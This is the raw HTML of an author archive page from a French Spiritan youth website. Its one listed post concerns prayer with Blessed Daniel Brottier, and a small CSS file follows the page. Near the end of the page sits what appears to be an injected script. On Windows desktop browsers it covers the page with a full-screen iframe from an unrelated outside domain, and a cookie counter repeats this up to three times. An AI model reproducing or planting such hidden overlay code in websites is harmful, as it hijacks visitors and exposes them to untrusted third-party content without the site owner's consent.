		<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="http://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/livrets-de-spiritualite-spiritaine/">Livrets de Spiritualité Spiritaine</a></li>
	</ul>
</li>
	<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4402"><a href="#">Neuvaines</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4011"><a href="http://spiritains-jeunes.fr/neuvaine-de-pentecote/">Pentecôte</a></li>
		<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-poullart-places/">Poullart des Places</a></li>
		<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-libermann-2018/">Libermann (2018)</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-libermann-2017/">Libermann (2017)</a></li>
	</ul>
</li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="http://spiritains-jeunes.fr/spiritualite/groupe-revis-reperes-vie-spirituelle/">Groupe REVIS (Repères de Vie Spirituelle)</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="http://spiritains-jeunes.fr/spiritualite/parole-de-dieu/">Parole de Dieu</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="http://spiritains-jeunes.fr/spiritualite/intentions-de-priere/">Intention de prière</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="http://spiritains-jeunes.fr/spiritualite/priere-du-mois/">Prière du mois</a></li>
</ul>
</li>
<li id="menu-item-1019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1019"><a href="#">Vocations</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="http://spiritains-jeunes.fr/vocations/discernement-de-la-vocation/">Discernement de la vocation</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="http://spiritains-jeunes.fr/vocations/les-etapes-de-la-formation/">Les étapes de la formation</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-915"><a href="#">Les communautés de formation</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://spiritains-jeunes.fr/vocations/les-communautes-de-formation/postulat-lille/">Postulat (Lille)</a></li>
		<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="http://spiritains-jeunes.fr/vocations/les-communautes-de-formation/noviciat-chevilly/">Noviciat (Chevilly)</a></li>
		<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="http://spiritains-jeunes.fr/vocations/les-communautes-de-formation/theologat-paris-2/">Théologat (Paris)</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="http://spiritains-jeunes.fr/vocations/des-engagements/">Des engagements</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="http://spiritains-jeunes.fr/volontariat/">Volontariat</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="http://spiritains-jeunes.fr/volontariat/operation-amos/">Opération AMOS</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="http://spiritains-jeunes.fr/volontariat/dcc/">DCC</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="http://spiritains-jeunes.fr/volontariat/volontariat-en-france-foyer-caris-chevilly-larue-94/">En France : Maison Caris</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a href="http://spiritains-jeunes.fr/foyers/">Foyers d&rsquo;étudiants</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-paris/">Paris</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-lille/">Lille</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-strasbourg/">Strasbourg</a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-fontenay-aux-roses/">Fontenay-aux-Roses (92)</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">	<div class="content">
				
			
					
			<div class="page-head">

				<h2 class="page-title">
					Florian Renaud				</h2>
								<div class="stripe-line"></div>
				<div class="clear"></div>
				
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/a3a69c92d339fb68eb0c10fdb4544fca941d4714f8a3d83b0ab9a4322a419f82?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3a69c92d339fb68eb0c10fdb4544fca941d4714f8a3d83b0ab9a4322a419f82?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
		
		<div class="author-social flat-social">
				
										
							
				
													
		</div>
		<div class="clear"></div>
</div>
	
			</div><!-- .page-head /-->
			
			
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/prier-avec-le-bieneureux-daniel-brottier/">Prier avec le bienheureux Daniel Brottier</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mars 12, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Prier avec le bienheureux Daniel Brottier</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Le 28 février, les spiritains font mémoire de la mort d&rsquo;un des deux bienheureux de la congrégation : le père Daniel Brottier. Missionnaire au Sénégal et aumônier miliaire durant la Grande Guerre, il est surtout connu pour son apostolat auprès de l&rsquo;Oeuvre d&rsquo;Auteuil de 1923 à 1936. O Dieu, Père, Fils et Saint-Esprit, qui a rempli le cœur de ton apôtre &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/prier-avec-le-bieneureux-daniel-brottier/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
					
	
	</div>
	<aside id="sidebar">
	<div class="theiaStickySidebar">
		<div class="search-block-large widget">
			<form method="get" action="http://spiritains-jeunes.fr/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-block /-->		
<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Actualités		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						<h3><a href="http://spiritains-jeunes.fr/vivons-ensemble-le-jubile-a-rome/">Vivons ensemble le jubilé à Rome</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>décembre 10, 2024</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/jai-appris-le-pouvoir-de-la-joie-communicative-paroles-de-volontaires-amos/">“J&rsquo;ai appris le pouvoir de la joie communicative” Paroles de volontaires AMOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>mai 13, 2024</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/et-toi-quelle-est-ta-mission/">Et toi, quelle est ta mission? Paroles de collégiens du Collège des missions de Blotzheim</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>mai 13, 2024</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/aux-jmj-la-fraternite-la-solidarite-et-la-liberte-depassent-les-liens-de-parente-%ef%bf%bcvignion-etudiant-spiritain/">« Aux JMJ, la fraternité, la solidarité et la liberté dépassent les liens de parenté » ￼Vignion, étudiant spiritain</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>septembre 7, 2023</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/vocation-baptisee-jai-un-reel-sentiment-de-bonheur-et-de-serenite-que-je-navais-pas-avant-mon-bapteme/">Vocation : baptisée « J’ai un réel sentiment de bonheur et de sérénité que je n’avais pas avant mon baptême »</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>avril 25, 2023</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>Prière du mois		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="http://spiritains-jeunes.fr/etre/" rel="bookmark"><img width="110" height="75" src="http://spiritains-jeunes.fr/wp-content/uploads/2023/04/IMG_8546-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="http://spiritains-jeunes.fr/etre/">Être</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>février 8, 2021</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/intention-de-priere/">Déposer une intention de prière</a></div>
		</div></div><!-- .widget /--><style scoped type="text/css">.utcw-9o3cqaa {word-wrap:break-word}.utcw-9o3cqaa span,.utcw-9o3cqaa a{border-width:0px}.utcw-9o3cqaa span:hover,.utcw-9o3cqaa a:hover{border-width:0px}</style><div id="utcw-2" class="widget widget_utcw widget_tag_cloud"><div class="widget-top"><h4>Tag Cloud</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="utcw-9o3cqaa tagcloud"><a class="tag-link-86 utcw-tag utcw-tag-afrique" href="http://spiritains-jeunes.fr/tag/afrique/" style="font-size:22px" title="24 topics">Afrique</a> <a class="tag-link-67 utcw-tag utcw-tag-allex" href="http://spiritains-jeunes.fr/tag/allex/" style="font-size:12px" title="9 topics">Allex</a> <a class="tag-link-414 utcw-tag utcw-tag-ameriques" href="http://spiritains-jeunes.fr/tag/ameriques/" style="font-size:11.333333333333px" title="8 topics">Amériques</a> <a class="tag-link-311 utcw-tag utcw-tag-amour" href="http://spiritains-jeunes.fr/tag/amour/" style="font-size:10.666666666667px" title="7 topics">Amour</a> <a class="tag-link-445 utcw-tag utcw-tag-article" href="http://spiritains-jeunes.fr/tag/article/" style="font-size:15.333333333333px" title="14 topics">Article</a> <a class="tag-link-410 utcw-tag utcw-tag-asie" href="http://spiritains-jeunes.fr/tag/asie/" style="font-size:14px" title="12 topics">Asie</a> <a class="tag-link-446 utcw-tag utcw-tag-author" href="http://spiritains-jeunes.fr/tag/author/" style="font-size:15.333333333333px" title="14 topics">Author</a> <a class="tag-link-342 utcw-tag utcw-tag-aventure" href="http://spiritains-jeunes.fr/tag/aventure/" style="font-size:10.666666666667px" title="7 topics">Aventure</a> <a class="tag-link-176 utcw-tag utcw-tag-communaute" href="http://spiritains-jeunes.fr/tag/communaute/" style="font-size:26.666666666667px" title="31 topics">Communauté</a> <a class="tag-link-225 utcw-tag utcw-tag-dcc" href="http://spiritains-jeunes.fr/tag/dcc/" style="font-size:12px" title="9 topics">DCC</a> <a class="tag-link-163 utcw-tag utcw-tag-eglise" href="http://spiritains-jeunes.fr/tag/eglise/" style="font-size:12.666666666667px" title="10 topics">Eglise</a> <a class="tag-link-292 utcw-tag utcw-tag-esprit-saint" href="http://spiritains-jeunes.fr/tag/esprit-saint/" style="font-size:21.333333333333px" title="23 topics">Esprit-Saint</a> <a class="tag-link-373 utcw-tag utcw-tag-etudes" href="http://spiritains-jeunes.fr/tag/etudes/" style="font-size:10.666666666667px" title="7 topics">Etudes</a> <a class="tag-link-351 utcw-tag utcw-tag-evangile" href="http://spiritains-jeunes.fr/tag/evangile/" style="font-size:12.666666666667px" title="10 topics">Evangile</a> <a class="tag-link-354 utcw-tag utcw-tag-exclus" href="http://spiritains-jeunes.fr/tag/exclus/" style="font-size:11.333333333333px" title="8 topics">Exclus</a> <a class="tag-link-374 utcw-tag utcw-tag-foyers" href="http://spiritains-jeunes.fr/tag/foyers/" style="font-size:12px" title="9 topics">Foyers</a> <a class="tag-link-335 utcw-tag utcw-tag-fraternite" href="http://spiritains-jeunes.fr/tag/fraternite/" style="font-size:20px" title="21 topics">Fraternité</a> <a class="tag-link-450 utcw-tag utcw-tag-html" href="http://spiritains-jeunes.fr/tag/html/" style="font-size:10.666666666667px" title="7 topics">HTML</a> <a class="tag-link-338 utcw-tag utcw-tag-interculturel" href="http://spiritains-jeunes.fr/tag/interculturel/" style="font-size:12.666666666667px" title="10 topics">Interculturel</a> <a class="tag-link-352 utcw-tag utcw-tag-jesus" href="http://spiritains-jeunes.fr/tag/jesus/" style="font-size:11.333333333333px" title="8 topics">Jésus</a> <a class="tag-link-102 utcw-tag utcw-tag-jeunes" href="http://spiritains-jeunes.fr/tag/jeunes/" style="font-size:19.333333333333px" title="20 topics">Jeunes</a> <a class="tag-link-54 utcw-tag utcw-tag-libermann" href="http://spiritains-jeunes.fr/tag/libermann/" style="font-size:15.333333333333px" title="14 topics">Libermann</a> <a class="tag-link-40 utcw-tag utcw-tag-mission" href="http://spiritains-jeunes.fr/tag/mission/" style="font-size:30px" title="36 topics">Mission</a> <a class="tag-link-226 utcw-tag utcw-tag-operation-amos" href="http://spiritains-jeunes.fr/tag/operation-amos/" style="font-size:11.333333333333px" title="8 topics">Opération Amos</a> <a class="tag-link-353 utcw-tag utcw-tag-pauvres" href="http://spiritains-jeunes.fr/tag/pauvres/" style="font-size:11.333333333333px" title="8 topics">Pauvres</a> <a class="tag-link-65 utcw-tag utcw-tag-pelerinage" href="http://spiritains-jeunes.fr/tag/pelerinage/" style="font-size:12px" title="9 topics">Pèlerinage</a> <a class="tag-link-455 utcw-tag utcw-tag-php" href="http://spiritains-jeunes.fr/tag/php/" style="font-size:10.666666666667px" title="7 topics">PHP</a> <a class="tag-link-456 utcw-tag utcw-tag-post" href="http://spiritains-jeunes.fr/tag/post/" style="font-size:15.333333333333px" title="14 topics">Post</a> <a class="tag-link-350 utcw-tag utcw-tag-poullart-des-places" href="http://spiritains-jeunes.fr/tag/poullart-des-places/" style="font-size:10.666666666667px" title="7 topics">Poullart des Places</a> <a class="tag-link-253 utcw-tag utcw-tag-precarite" href="http://spiritains-jeunes.fr/tag/precarite/" style="font-size:18.666666666667px" title="19 topics">Précarité</a> <a class="tag-link-210 utcw-tag utcw-tag-pretre" href="http://spiritains-jeunes.fr/tag/pretre/" style="font-size:10.666666666667px" title="7 topics">Prêtre</a> <a class="tag-link-78 utcw-tag utcw-tag-priere-2" href="http://spiritains-jeunes.fr/tag/priere-2/" style="font-size:22px" title="24 topics">Prière</a> <a class="tag-link-187 utcw-tag utcw-tag-rencontre" href="http://spiritains-jeunes.fr/tag/rencontre/" style="font-size:13.333333333333px" title="11 topics">Rencontre</a> <a class="tag-link-457 utcw-tag utcw-tag-review" href="http://spiritains-jeunes.fr/tag/review/" style="font-size:10px" title="6 topics">review</a> <a class="tag-link-192 utcw-tag utcw-tag-spiritualite" href="http://spiritains-jeunes.fr/tag/spiritualite/" style="font-size:10px" title="6 topics">Spiritualité</a> <a class="tag-link-459 utcw-tag utcw-tag-tag" href="http://spiritains-jeunes.fr/tag/tag/" style="font-size:10.666666666667px" title="7 topics">Tag</a> <a class="tag-link-460 utcw-tag utcw-tag-tags" href="http://spiritains-jeunes.fr/tag/tags/" style="font-size:10.666666666667px" title="7 topics">Tags</a> <a class="tag-link-228 utcw-tag utcw-tag-tanzanie" href="http://spiritains-jeunes.fr/tag/tanzanie/" style="font-size:14.666666666667px" title="13 topics">Tanzanie</a> <a class="tag-link-461 utcw-tag utcw-tag-video" href="http://spiritains-jeunes.fr/tag/video/" style="font-size:15.333333333333px" title="14 topics">Video</a> <a class="tag-link-305 utcw-tag utcw-tag-vie-consacree" href="http://spiritains-jeunes.fr/tag/vie-consacree/" style="font-size:15.333333333333px" title="14 topics">Vie consacrée</a> <a class="tag-link-77 utcw-tag utcw-tag-vocation" href="http://spiritains-jeunes.fr/tag/vocation/" style="font-size:16.666666666667px" title="16 topics">Vocation</a> <a class="tag-link-304 utcw-tag utcw-tag-voeux-religieux" href="http://spiritains-jeunes.fr/tag/voeux-religieux/" style="font-size:11.333333333333px" title="8 topics">Voeux religieux</a> <a class="tag-link-74 utcw-tag utcw-tag-volontariat-2" href="http://spiritains-jeunes.fr/tag/volontariat-2/" style="font-size:20px" title="21 topics">Volontariat</a> <a class="tag-link-462 utcw-tag utcw-tag-wordpress" href="http://spiritains-jeunes.fr/tag/wordpress/" style="font-size:10.666666666667px" title="7 topics">WordPress</a> <a class="tag-link-463 utcw-tag utcw-tag-world" href="http://spiritains-jeunes.fr/tag/world/" style="font-size:10.666666666667px" title="7 topics">World</a></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Contact</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/contact/">Pour nous contacter</a></div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Administration</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/wp-admin/">Connexion</a></div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://spiritains-jeunes.fr/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/jeunesspiritains" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCWwIOMYW-sPxYQNZPp8Fgwg" target="_blank"><i class="fa fa-youtube"></i></a>		
			</div>

		
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/spiritains-jeunes.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=Spiritains2020" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "Spiritains2020",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://spiritains-jeunes.fr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://spiritains-jeunes.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://spiritains-jeunes.fr/wp-content/plugins/posts-for-page/pfp.css
body_size: 174
content:
div.pfpItem {
	margin-top:20px;
}

div.pfpItem  h3{
	margin-bottom:10px;
}

div.pfpItem img
{
    float:left;
    margin-right:10px;
}
div.pfpItem .clear
{
    clear:both;
}
span.pfpNav
{
    margin-right:10px;
    margin-top:15px;
}

.pfpReadMore {	color:#BF1A13;}

